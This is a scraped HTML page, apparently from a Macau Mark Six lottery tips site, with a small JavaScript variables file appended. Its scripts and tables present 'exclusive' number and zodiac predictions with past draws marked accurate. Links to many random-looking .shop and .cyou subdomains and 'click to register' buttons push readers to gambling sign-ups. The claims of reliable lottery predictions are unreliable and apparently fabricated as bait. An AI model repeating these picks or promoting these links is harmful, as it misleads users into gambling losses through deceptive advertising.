document.writeln(""+am_no+"期:【无毒有尔】<font color=\'#FF0000\'>【霸王一波】</font>已公开!</font>")
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://917144.6m6nn9ast2.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【千变万化】<font color=\'#FF0000\'>【澳门六肖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://919544.mehibpuwao.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【不解之缘】<font color=\'#FF0000\'>【三尾称王】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://936744.etj9oof29l.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【拐弯抺角】<font color=\'#FF0000\'>【九肖连准】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://938144.b2ujrj1ep8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("                                style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无所畏惧】<font color=\'#FF0000\'>【四码赢家】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("</tbody>");
document.writeln("</table> ");
</script>
 <!-- -->
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>大</span><span>小</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>




<script src="https://vhimg1.edgozy.com/tgjs/js/js4.js?19"></script>
<table width="100%" border="1" cellspacing="0">










<!--
<tr><td class="ac" height="32">029期:<font>大小中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>

<tr>
	<td class="ac" height="36">029期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>鸡45</b>准</td>
</tr>

-->

<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期大小中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
<tr><td class="ac" height="36">029期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>發00</b>准</td></tr>
<tr>
	<td class="ac" height="36">028期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>兔03</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">027期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>鸡45</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">026期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>猪19</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">025期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>蛇37</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">024期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>虎28</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">023期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>羊47</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">022期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>鼠18</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">021期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>鼠42</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">020期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>马12</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">019期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">018期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>兔39</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">017期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>狗32</b>准</td>
</tr>



</table>
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>心</span><span>水</span><span>资</span><span>料</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
 

 
 
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8e8v8hnyki.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【光彩夺目】<font color='#FF0000'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1tsnwyva8i.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【同室操戈】<font color='#FF0000'>【②码中特】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ip8dyk1toi.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【非同小可】<font color='#FF0000'>【精彩②行】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".xuqhj2sqou.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【来者不拒】<font color='#FF0000'>【③肖中奖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1sjama2nln.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【恩深爱重】<font color='#FF0000'>【一码中特】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".4rlpxnmyzl.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【容光焕发】<font color='#FF0000'>【精准一头】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6ib91eycl7.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【惦念之情】<font color='#FF0000'>【三肖六码】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n3gla8g4l5.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无毒有尔】<font color='#FF0000'>【霸王一波】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".756fk0rx9p.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【千变万化】<font color='#FF0000'>【澳门六肖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".usm6dxzvyw.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【不解之缘】<font color='#FF0000'>【三尾称王】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yywz75agkr.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【拐弯抺角】<font color='#FF0000'>【九肖连准】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rvbp3xrdb8.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无所畏惧】<font color='#FF0000'>【四码赢家】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>




<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>独</span><span>家</span><span>12</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js5.js?21"></script>


<table width="100%" border="1" cellspacing="0">






<!-- 
	<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期独家12码资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

	<tr>
    <td class="ac">210期:<font>【独家12码】</font>開:<b>蛇37</b>准<br>
		【01.05.20.25.26.31.36.38.41.42.43.49】</td>
	</tr>



-->

 <tr><td class="ac">029期:<font>【独家12码】</font>開:<b>發00</b>准<br><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></td></tr>
	
	
<tr>
    <td class="ac">028期:<font>【独家12码】</font>開:<b>兔03</b>准<br>
		【<span style="background-color: #FFFF00">03</span>.11.12.21.24.25.26.35.37.45.47.48】</td>
</tr>
	
	
<tr>
    <td class="ac">027期:<font>【独家12码】</font>開:<b>鸡45</b>准<br>
		【01.15.16.18.25.31.32.34.35.37.42.<span style="background-color: #FFFF00">45</span>】</td>
</tr>
	
	
<tr>
    <td class="ac">026期:<font>【独家12码】</font>開:<b>猪19</b>准<br>
		【06.13.18.<span style="background-color: #FFFF00">19</span>.24.26.27.35.36.38.39.48】</td>
</tr>
	
	
<tr>
    <td class="ac">025期:<font>【独家12码】</font>開:<b>蛇37</b>准<br>
		【05.06.17.27.29.35.<span>37</span>.40.41.42.44.46】</td>
</tr>
	
	
<tr>
    <td class="ac">024期:<font>【独家12码】</font>開:<b>虎28</b>准<br>
		【02.07.15.20.27.<span>28</span>.31.32.33.34.37.38】</td>
</tr>
	
	
<tr>
    <td class="ac">023期:<font>【独家12码】</font>開:<b>羊47</b>准<br>
		【01.04.12.18.21.26.29.30.35.37.41.<span>47</span>】</td>
</tr>
	
	
<tr>
    <td class="ac">022期:<font>【独家12码】</font>開:<b>鼠18</b>准<br>
		【04.08.10.16.<span>18</span>.26.31.33.37.38.45.49】</td>
</tr>
	
	
<tr>
    <td class="ac">021期:<font>【独家12码】</font>開:<b>鼠42</b>准<br>
		【01.05.15.23.25.28.32.39.<span>42</span>.43.45.47】</td>
</tr>
	
	
<tr>
    <td class="ac">020期:<font>【独家12码】</font>開:<b>马12</b>准<br>
		【09.<span>12</span>.24.25.26.28.32.40.41.42.44.48】</td>
</tr>
	
	
<tr>
    <td class="ac">019期:<font>【独家12码】</font>開:<b>猴46</b>准<br>
		【03.04.06.12.20.24.25.26.35.36.38.<span>46</span>】</td>
</tr>
	
	
												




	</table> 

 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>神</span><span>算</span><span>六</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>


<script src="https://vhimg1.edgozy.com/tgjs/js/js6.js?22"></script>
<table style="background:white">


<tr><td class="ad" width="22%">029期</font></td><td class="ad" width="51%"><b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></font></td><td class="ad" width="27%">开:發00</td></tr>

<!--
<tr>
	<td class="ad" width="22%">029期</td><td class="ad" width="51%"><b>猪鸡狗虎蛇龙</b></td><td class="ad" width="27%">
	开:發00</td>
</tr>





<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期神算六肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

-->
<tr>
	<td class="ad" width="22%">028期</td><td class="ad" width="51%"><b>
	猴鼠<span style="background-color: #FFFF00">兔</span>鸡牛马</b></td><td class="ad" width="27%">
	开:兔03</td>
</tr>
<tr>
	<td class="ad" width="22%">027期</td><td class="ad" width="51%"><b>
	兔猪鼠羊<span style="background-color: #FFFF00">鸡</span>狗</b></td><td class="ad" width="27%">
	开:鸡45</td>
</tr>
<tr>
	<td class="ad" width="22%">026期</td><td class="ad" width="51%"><b>
	<span style="background-color: #FFFF00">猪</span>龙鸡蛇牛猴</b></td><td class="ad" width="27%">
	开:猪19</td>
</tr>
<tr>
	<td class="ad" width="22%">025期</td><td class="ad" width="51%"><b>鸡牛马鼠<span>蛇</span>猪</b></td><td class="ad" width="27%">
	开:蛇37</td>
</tr>
<tr>
	<td class="ad" width="22%">024期</td><td class="ad" width="51%"><b><span>虎</span>兔猪牛猴马</b></td><td class="ad" width="27%">
	开:虎28</td>
</tr>
<tr>
	<td class="ad" width="22%">023期</td><td class="ad" width="51%"><b>蛇鸡猴兔<span>羊</span>虎</b></td><td class="ad" width="27%">
	开:羊47</td>
</tr>
<tr>
	<td class="ad" width="22%">022期</td><td class="ad" width="51%"><b><span>鼠</span>龙鸡兔虎猴</b></td><td class="ad" width="27%">
	开:鼠18</td>
</tr>
<tr>
	<td class="ad" width="22%">021期</td><td class="ad" width="51%"><b>狗蛇羊<span>鼠</span>虎鸡</b></td><td class="ad" width="27%">
	开:鼠42</td>
</tr>
<tr>
	<td class="ad" width="22%">020期</td><td class="ad" width="51%"><b>鼠羊蛇兔<span>马</span>猪</b></td><td class="ad" width="27%">
	开:马12</td>
</tr>
<tr>
	<td class="ad" width="22%">019期</td><td class="ad" width="51%"><b>猪鸡<span>猴</span>鼠牛狗</b></td><td class="ad" width="27%">
	开:猴46</td>
</tr>
<tr>
	<td class="ad" width="22%">018期</td><td class="ad" width="51%"><b>羊狗牛<span style="background-color: #FFFF00">兔</span>猴鸡</b></td><td class="ad" width="27%">
	开:兔39</td>
</tr>
<tr>
	<td class="ad" width="22%">017期</td><td class="ad" width="51%"><b>龙<span>狗</span>鸡鼠虎猪</b></td><td class="ad" width="27%">
	开:狗32</td>
</tr>




</table>  

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>必</span><span>中</span><span>家</span><span>野</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js7.js?21"></script>
<table width="100%" border="1" cellspacing="0" style="background:white;">


<tr><td class="ac" height="33">029期:<font>家野中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:00中</td></tr>

<!--
<tr><td class="ac" height="33">021期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:發00中</td></tr>




<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期家野中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->
<tr>
	<td class="ac" height="33">028期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:兔03中</td>
</tr>
<tr>
	<td class="ac" height="33">027期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:鸡45中</td>
</tr>
<tr>
	<td class="ac" height="33">026期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:猪19中</td>
</tr>
<tr>
	<td class="ac" height="33">025期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:蛇37中</td>
</tr>
<tr>
	<td class="ac" height="33">024期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:虎28中</td>
</tr>
<tr>
	<td class="ac" height="33">023期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:羊47中</td>
</tr>
<tr>
	<td class="ac" height="33">022期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:鼠18中</td>
</tr>
<tr><td class="ac" height="33">021期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:鼠42中</td></tr>
<tr><td class="ac" height="33">020期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:马12错</td></tr>

<tr><td class="ac" height="33">019期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:猴46中</td></tr>

<tr><td class="ac" height="33">018期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:兔39中</td></tr>

<tr><td class="ac" height="33">017期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:狗32中</td></tr>



</table>

<style>
.yxym td { padding: 0px 0px;}
</style>

 <div class="pad" style="margin:0px;background:#fff">
<style type="text/css">
ul,dl,ol {list-style-type:none;}
.chenyu { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.chenyu-tit img {width:100%;}
.chenyu ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.chenyu ul li:last-child { border-bottom: none;}
.chenyu ul li a { font-size: 16px; font-weight: bold;}
.chenyu ul li a img { margin-right: 5px;}
.chenyu ul li span { float: right; color: #999;}
@media screen and (max-width:800px){ 
.chenyu { border: solid 2px #00a0e9; border-radius: 5px;}
.chenyu ul li { padding: 0 5px;}
.chenyu ul li a { font-size: 14px;}
.chenyu ul li a img { display: none;}
.chenyu ul li span { font-size: 12px;}img { max-width: 100%; height: auto; border: 0; }
.mt10 { margin-top: 5px;}.chenyu { background-color:#FFFFFF;}}
</style>



<script>
document.writeln("<div class='chenyu'>");
document.writeln("    <div class='chenyu-tit'>");
document.writeln("        <img src='https://cdn.edgozy.com/dlg/1578374419755576.gif'>");
document.writeln("    </div>");
document.writeln("    <ul>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>芳草地网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".urdzwvs6f3.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:澳门推荐【二肖四码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门九龙</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".2mgp9ii3nm.cyou/#20241010优化A/'><font color='#009900'>"+am_no+"期:实战高手【一波爆中】已更新</font></a></li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>小鱼儿网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".p8gi64wwls.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:纵横六合【三中二=】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>蓝月亮网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".32ncp9d884.cyou/#20241010优化A/'><font color='#0EB83A'>"+am_no+"期:牛逼大师【一肖五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>金龙报坛</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".e8qllegd85.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:诸葛神算【必爆一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门佛祖</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".v6jwud0r8o.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:金牌马神【三肖中特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>石狮镇码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".581t9sesho.cyou/#20241010优化A/'><font color='#ff0000'>"+am_no+"期:实力品牌【十码来料】已更新</font></a><font color='#ff0000'>");
document.writeln("        </font></li>");
document.writeln("         <li>");
document.writeln("            <span><font color='#000000'>四肖八码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".po9k8vists.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:长跟必赚【独平一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>夜明珠网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jm1agydpx5.cyou/#20241010优化A/'><font color='#9c00ff'>"+am_no+"期:期期公开【跑狗解特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>六合大亨</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lu0zfsosce.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:规律公式【无错九肖】已更新</font></a>");
document.writeln("        </li>");
document.writeln("          <li>");
document.writeln("            <span><font color='#000000'>挂牌玄机</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rut267npwl.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:罗盘推算【四肖八码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>花仙子网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".afg5iuw421.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:热门推荐【一波五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("    </ul>");
document.writeln("</div>");
document.writeln("</div>");
</script>



<script src="https://otc.edgozy.com/hk/tuku.js"></script>
<script>load_hp1();</script>


<script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>
                        
 <div class="cont center">
<font color="#808080" face="微软雅黑" style="font-size: 9pt">Copyright &#169;2025&nbsp;澳门六合彩工作室版权所有 不得转载<br>〖澳门六合彩工作室〗网址994430.com请记好,以便再次访问! </font></div>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://res.bjhav.cn/assets/no.js
body_size: -211
content:
var am_no = '029';
var tw_no = '';
var hk_no = '012';
var hk_nxt_day = '01-29';
